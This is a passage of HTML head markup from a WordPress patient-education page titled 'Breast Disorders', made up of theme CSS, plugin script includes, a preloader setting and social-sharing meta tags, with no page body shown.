.sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#242835}h1,h1 a,h1 a:hover,.text-logo #logo{color:#040d19}h2,h2 a,h2 a:hover{color:#040d19}h3,h3 a,h3 a:hover{color:#040d19}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#040d19}h5,h5 a,h5 a:hover{color:#040d19}h6,h6 a,h6 a:hover,a.content_link .title{color:#040d19}.woocommerce #customer_login h2{color:#040d19} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#040d19} .dropcap,.highlight:not(.highlight_image){background-color:#252e3f}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#0098d5}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#0098d5;color:#0098d5 !important}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#0098d5}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#0098d5!important}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#0098d5!important}a.mfn-link{color:#0098d5}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#0098d5}a:hover.mfn-link{color:#0098d5}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#0098d5}a.mfn-link-6:before{border-bottom-color:#0098d5}a.mfn-link svg .path{stroke:#0098d5}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#242835}hr.hr_color,.hr_color hr,.hr_dots span{color:#252e3f;background:#252e3f}.hr_zigzag i{color:#252e3f}.highlight-left:after,.highlight-right:after{background:#0098d5}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#0098d5}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#252e3d}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#252e3d}#Top_bar .top_bar_right:before{background-color:#252e3d}#Header .top_bar_right{background-color:#252e3d}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#ffffff;stroke:#ffffff}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#ffffff}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#13aa96}#Top_bar .menu > li a:not(.menu-toggle):after{background:#13aa96}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#ffffff}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#13aa96}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#ffffff}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#13aa96}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#13aa96}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#ffffff;color:#13aa96}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#ffffff}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#252d3e}#Top_bar .menu > li ul li a{color:#ffffff}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#13aa96}.overlay-menu-toggle{color:#ffffff !important;background:#252e3f}#Overlay{background:rgba(19,170,150,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#ffffff}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#13aa96}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#ffffff;background:#252e3f}.mfn-footer-stickymenu{background-color:#252e3d}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#ffffff;stroke:#ffffff}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#242835}#Action_bar .contact_details a{color:#0098d5}#Action_bar .contact_details a:hover{color:#0098d5}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#13aa96}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#13aa96}#Subheader .title{color:#252e3d}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(37,46,61,0.6)}#Footer,#Footer .widget_recent_entries ul li a{color:#ffffff}#Footer a:not(.button){color:#ffffff}#Footer a:not(.button):hover{color:#13aa96}#Footer h1,#Footer h1 a,#Footer h1 a:hover,#Footer h2,#Footer h2 a,#Footer h2 a:hover,#Footer h3,#Footer h3 a,#Footer h3 a:hover,#Footer h4,#Footer h4 a,#Footer h4 a:hover,#Footer h5,#Footer h5 a,#Footer h5 a:hover,#Footer h6,#Footer h6 a,#Footer h6 a:hover{color:#ffffff}#Footer .themecolor,#Footer .widget_meta ul,#Footer .widget_pages ul,#Footer .widget_rss ul,#Footer .widget_mfn_recent_comments ul li:after,#Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after,#Footer .widget_nav_menu ul,#Footer .widget_price_filter .price_label .from,#Footer .widget_price_filter .price_label .to,#Footer .star-rating span{color:#ffffff}#Footer .themebg,#Footer .widget_categories ul,#Footer .Recent_posts ul li .desc:after,#Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after,#Footer .widget_mfn_menu ul li a:hover,#Footer .widget_product_categories ul{background-color:#ffffff}#Footer .Recent_posts ul li a .desc .date,#Footer .widget_recent_entries ul li .post-date,#Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label,#Footer .shop-filters .woocommerce-result-count,#Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl{color:#ffffff}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color:#13aa96}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color:#13aa96}#Footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#80848E}#Sliding-top a{color:#d4d5da}#Sliding-top a:hover{color:#eaecf0}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#e8a901}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#e8a901}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:transparent}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a:hover,.image_frame .image_wrapper .image_links a:focus{background:#ffffff;color:#0089f7;border-color:transparent}.image_frame .image_wrapper .image_links a:hover .path,.image_frame .image_wrapper .image_links a:focus .path{stroke:#0089f7}.image_frame{border-color:#ffffff}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#e8a901}.quick_fact .number-wrapper .number{color:#e8a901}.progress_bars .bars_list li .bar .progress{background-color:#e8a901}a:hover.icon_bar{color:#e8a901 !important}a.content_link,a:hover.content_link{color:#e8a901}a.content_link:before{border-bottom-color:#e8a901}a.content_link:after{border-color:#e8a901}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#e8a901}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#e8a901}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#0098d5}.how_it_works .image_wrapper .number{background:#0098d5}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#e8a901}.trailer_box.plain .desc .subtitle{color:#e8a901}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#e8a901}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#e8a901}.list_item.lists_1 .list_left{background-color:#e8a901}.list_item .list_left{color:#e8a901}.feature_list ul li .icon i{color:#e8a901}.feature_list ul li:hover,.feature_list ul li:hover a{background:#e8a901}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#e8a901}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#e8a901}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#0098d5}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#e8a901}.pricing-box .plan-inside ul li .yes{background:#e8a901}.pricing-box-box.pricing-box-featured{background:#e8a901}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#1982c2;background-color:rgba(233,245,252,1)!important;border-color:#d5e5ee}select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#1982c2;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0098d5;color:white} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#0098d5 !important}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#0098d5 !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(37,46,61,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#252e3d !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#242835}#Action_bar .contact_details a{color:#0098d5}#Action_bar .contact_details a:hover{color:#0098d5}#Action_bar .social li a,#Action_bar .social-menu a{color:#13aa96!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#13aa96!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
/* Header */
.header-stack #Top_bar:not(.is-sticky) .logo { border-color: rgba(255,255,255,.4); }

/* Content */
.section-border-top { border-top: 1px solid rgba(0,0,0,.1); }

/* Tabs */
.ui-tabs .ui-tabs-nav li a { font-size: 14px; font-weight: 400; }

/* Footer */
#Footer .footer_action { background: none; border-bottom: 1px solid rgba(255, 255, 255, 0.1); 
}
p,p.fs{
   text-indent: 0px !important; 
}
</style>
<script type='text/javascript' src='https://www.patientedu.info/wp-content/plugins/page-loading-effects/assets/js/ple.preloader.min.js?ver=6.0.11' id='ple-script-js'></script>
<script type='text/javascript' src='https://www.patientedu.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.patientedu.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.patientedu.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.patientedu.info/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.16.7' id='ultimate-script-js'></script>
<link rel="https://api.w.org/" href="https://www.patientedu.info/wp-json/" /><link rel="alternate" type="application/json" href="https://www.patientedu.info/wp-json/wp/v2/pages/4180" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.patientedu.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.patientedu.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.patientedu.info/?p=4180' />
<link rel="alternate" type="application/json+oembed" href="https://www.patientedu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.patientedu.info%2Fbreast-disorders-html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.patientedu.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.patientedu.info%2Fbreast-disorders-html&#038;format=xml" />
<script type="text/javascript">
  plePreloader.speed = "2000";
  if(!plePreloader.speed){
    plePreloader.speed=4000;
  }
  plePreloader.elem = "ple-loader-wraps99";
  plePreloader.elemInner = "";
  plePreloader.kicks();
</script>
<style type="text/css">
  #ple-loader-wraps99 {
    background: #252e3d;
  }
  #ple-loader-wraps99 #ple-animates {
     background:#ffffff;}
</style>
<style type="text/css">.wp_autosearch_suggestions {border-width: 1px;border-color: #57C297 !important;border-style: solid;width: 190px;background-color: #a0a0a0;font-size: 10px;line-height: 14px;border: none !important;}.wp_autosearch_suggestions a {display: block;clear: left;text-decoration: none;}.wp_autosearch_suggestions a img {float: left;padding: 3px 5px;}.wp_autosearch_suggestions a .searchheading {display: block;font-weight: bold;padding-top: 5px;}.wp_autosearch_suggestions .wps_odd a {color: #000000;}.wp_autosearch_suggestions .wps_even a {color: #000000;}.wp_autosearch_suggestions .wp_autosearch_category {font-size: 12px;padding: 5px;display: block;background-color: #5286A0 !important;color: #FFFFFF !important;}.wps_over a.wp_autosearch_category{color: #FFFFFF !important;background-color: 6A81A0 !important;}.wp_autosearch_suggestions .wp_autosearch_more {padding: 5px;display: block;background-color: #5286A0 !important;color: #FFFFFF !important;background-image: url(https://www.patientedu.info/wp-content/plugins/wp-autosearch//assert/image/arrow.png);background-repeat: no-repeat;background-position: 99% 50%;cursor: pointer;}.wps_over a.wp_autosearch_more{color: #FFFFFF !important;background-color: #4682A0 !important;}.wp_autosearch_suggestions .wp_autosearch_more a {height: auto;color: #FFFFFF !important;}.wp_autosearch_image {margin: 2px;}.wp_autosearch_result {padding-left: 5px;}.wp_autosearch_indicator {background: url('https://www.patientedu.info/wp-content/plugins/wp-autosearch//assert/image/indicator.gif') no-repeat scroll 100% 50% #FFF !important;}.wp_autosearch_suggestions {padding: 0px;background-color: white;overflow: hidden;z-index: 99999;}.wp_autosearch_suggestions ul {width: 100%;list-style-position: outside;list-style: none;padding: 0;margin: 0;}.wp_autosearch_suggestions li {margin: 0px;cursor: pointer;display: block;font: menu;font-size: 12px;line-height: 16px;overflow: hidden;}.wps_odd {background-color: #FFFFFF;}.wps_even {background-color: #E8E8E8;}.ac_over {background-color: #000000;color: #FFFFFF !important;}.ac_over a, .ac_over a span {color: #FFFFFF !important;}.wp_autosearch_input{width: 88% !important;height: 50px !important;border: none !important;background-color: #FFFFFF !important;outline: none;box-shadow: 0px 0px 0px #FFF !important;-moz-box-shadow: 0px 0px 0px #FFF !important;-webkit-box-shadow: 0px 0px 0px #FFF !important;text-indent: 5px !important;margin: 0 !important;padding: 0 !important;overflow: hidden;float: left;line-height: 29px;vertical-align: middle;color: #000000 !important;}.wp_autosearch_wrapper{width: 100%;}.wp_autosearch_suggestions{box-shadow: #888888 5px 10px 10px;-webkit-box-shadow: #888888 5px 10px 10px;}.wp_autosearch_submit, .wp_autosearch_submit:hover, .wp_autosearch_submit:active, .wp_autosearch_submit:visited{cursor: pointer;height: 50px;width: 54px;overflow: hidden;background: transparent url('') no-repeat scroll !important;float: right;font-size: 100%;-webkit-appearance: none;outline: none;position: absolute;right: 0px;top: 0px;background-color: transparent;border: none ;border-radius: 0 !important;padding: 0 !important;margin: 0 !important;display: block !important;}.wp_autosearch_form_wrapper{width: 100%;border: 1px solid #57C297 !important;height: 52px !important;background-color: #FFFFFF !important;position: relative;}.wp_autosearch_item_description{padding-right: 2px;padding-left: 2px;}.wp_autosearch_form_label{display: none;}</style><style type="text/css" media="screen">.wp_autosearch_form_wrapper {
    background-color: transparent!important;
    border: none!important;
}
.wp_autosearch_submit, .wp_autosearch_submit:hover, .wp_autosearch_submit:active, .wp_autosearch_submit:visited{
    border-radius: 5 !important;
background-color:#252E3F!important;
}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.patientedu.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" data-type="vc_custom-css">.brs a{
    font-weight: bold;
    color: #000000;
    margin-top: 20px;
    margin-bottom: 10px;
    font-size:20px;
    line-height:30px;
}
.brs {
    margin-top: 20px;
}
p{
    text-align:justify;
    text-indent:40px;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1508226755441{margin-top: 30px !important;}.vc_custom_1508226435359{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1507184244302{padding-top: 10px !important;padding-bottom: 15px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.2.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content=""/>
  <meta property="og:title" content="Breast Disorders"/>
  <meta property="og:url" content="https://www.patientedu.info/breast-disorders-html"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Breast Disorders"/>
  <meta property="og:image" content="https://www.patientedu.info/wp-content/uploads/2017/10/logo.png"/>
  <meta property="og:image:url" content="https://www.patientedu.info/wp-content/uploads/2017/10/logo.png"/>
  <meta property="article:publisher" content="https://www.facebook.com/Patient.Education.Through.Information/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Breast Disorders"/>
  <meta itemprop="headline" content="Breast Disorders"/>
  <meta itemprop="description" content="Breast Disorders"/>
  <meta itemprop="image" content="https://www.patientedu.info/wp-content/uploads/2017/10/logo.png"/>
  <meta itemprop="author" content="PatientEdu"/>
  <link rel="publisher" href="https://plus.google.com/u/0/111773089074468996162"/>
  <!--<meta itemprop="publisher" content=""/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Breast Disorders"/>
  <meta name="twitter:url" content="https://www.patientedu.info/breast-disorders-html"/>
  <meta name="twitter:description" content="Breast Disorders"/>
  <meta name="twitter:image" content="https://www.patientedu.info/wp-content/uploads/2017/10/logo.png"/>
  <meta name="twitter:card" content="summary"/>
  <meta name="twitter:site" content="@patientedu"/>
 <!-- SEO -->
  <meta name="description" content="Breast Disorders"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.2.0 -->
	

</head>

